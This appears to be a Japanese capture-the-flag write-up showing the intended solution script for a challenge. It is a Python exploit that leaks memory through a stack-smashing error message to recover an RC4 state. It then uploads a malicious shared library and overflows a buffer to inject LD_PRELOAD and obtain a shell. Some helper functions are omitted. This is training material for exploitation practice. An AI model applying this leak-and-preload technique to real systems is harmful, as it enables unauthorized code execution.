 想定解はこちら(test4.py)
#!/usr/bin/python
# -*- coding:utf-8 -*-
import socket, struct, telnetlib, hexdump
# --- common funcs ---
省略
# --- main ---
HOST, PORT = "localhost", 8888
def get_state(offset=0):
s, f = sock(HOST, PORT)
buf = "¥0"*280 + pQ(0x602160+offset)
f.write(buf+"¥n")
read_until(f, "detected ***: ")
return read_until(f, " terminated")[:-11]
S = get_state(0)
S += "¥0"
S += get_state(len(S))
hexdump.hexdump(S)
S = map(ord, S)
cipher = "6231AA85BDBF9FF38A020C75AC23ABE482C5257AEFBDC961"
cipher = cipher.decode("hex")
def rc4_PRGA(size, S):
省略
def rc4(s1, S):
省略
s, f = sock(HOST, PORT)
buf = rc4(cipher, S)
hexdump.hexdump(buf)
f.write(buf+"¥n")
print read_until(f, "You may leave a message")
f.write(open("mylib.so", "rb").read())
f.close()
s, f = sock(HOST, PORT)
buf = rc4(cipher+"¥0¥0"+"LD_PRELOAD=./message¥0", S) + "¥0"
buf = buf.ljust(296)
buf += pQ(0x60213a) + pQ(0)
hexdump.hexdump(buf)
f.write(buf + "¥n")
shell(s)
1回目でmylib.soを
送り込む
2回目でexploit発動
"¥0"の数は微調整してます